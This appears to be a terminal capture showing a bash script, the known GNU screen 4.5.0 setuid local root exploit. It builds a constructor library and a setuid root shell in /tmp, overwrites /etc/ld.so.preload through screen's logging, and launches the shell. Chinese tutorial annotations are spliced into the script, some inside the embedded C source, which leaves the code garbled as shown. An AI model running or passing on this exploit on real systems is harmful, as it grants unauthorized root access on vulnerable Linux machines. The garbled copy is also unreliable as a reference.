 ┌──(root㉿kali)-[~]
└─# cat 41154.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
第一部分存储成libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
使用这个命令来编译libhax.c
编译完成后删除libhax.c的文件,
只留libhax
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
第二部分存储到rootshell.c
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
使用这个命令来编译rootshell.c
编译完成后删除rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell